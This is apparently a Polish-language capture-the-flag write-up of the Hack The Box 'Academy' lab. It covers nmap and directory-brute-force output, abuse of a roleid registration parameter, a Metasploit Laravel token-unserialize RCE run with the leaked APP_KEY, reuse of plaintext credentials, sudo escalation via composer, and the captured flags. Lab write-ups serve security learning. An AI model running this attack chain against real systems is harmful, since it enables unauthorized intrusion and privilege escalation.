Academy - 02.09.2021
NMap
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
|_ 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://academy.htb/
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
FeroxBuster
403 9l 28w 276c http://academy.htb/.php
301 9l 28w 311c http://academy.htb/images
403 9l 28w 276c http://academy.htb/.html
200 141l 227w 2633c http://academy.htb/admin.php
403 9l 28w 276c http://academy.htb/.html.php
200 141l 226w 2627c http://academy.htb/login.php
200 0l 0w 0c http://academy.htb/config.php
302 1049l 4114w 0c http://academy.htb/home.php
200 76l 131w 2117c http://academy.htb/
200 76l 131w 2117c http://academy.htb/index.php
403 9l 28w 276c http://academy.htb/.htaccess
403 9l 28w 276c http://academy.htb/.htaccess.php
403 9l 28w 276c http://academy.htb/.htm
200 148l 247w 3003c http://academy.htb/register.php
BurpSuite

Nic specjalnego dla login.php
Sprawdzimy register.php

Interesujący parametr roleid
Zmiana z 0 na 1 dla testowego użytkownika
Jak się okazuję, pozwala to na logowanie na stronę login.php

Fix issue with dev-staging-01.academy.htb pending
Po dodaniu do /etc/hosts ukazuje się taki widok:

Laravel

Potencjalny exploit PHP Laravel Framework 5.5.40 / 5.6.x < 5.6.30 - token Unserialize Remote Command Execution (Metasploit)

Msfconsole
use exploit/unix/http/laravel_token_unserialize_exec
set LHOST tun0
set RHOSTS 10.10.10.215
set VHOST dev-staging-01.academy.htb
set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0
run

Privileges Escalation


Próba logowania udana:
cry0l1t3:mySup3rP4s5w0rd!!
user.txt
8283412832d179d5e72a5fea0587893f
User ma nietypową grupę adm

mrb3n:mrb3n_Ac@d3my!

sudo -l

https://gtfobins.github.io/gtfobins/composer/#limited-suid

root.txt
20c51706f1c0c69c72d540a71ec8a52b
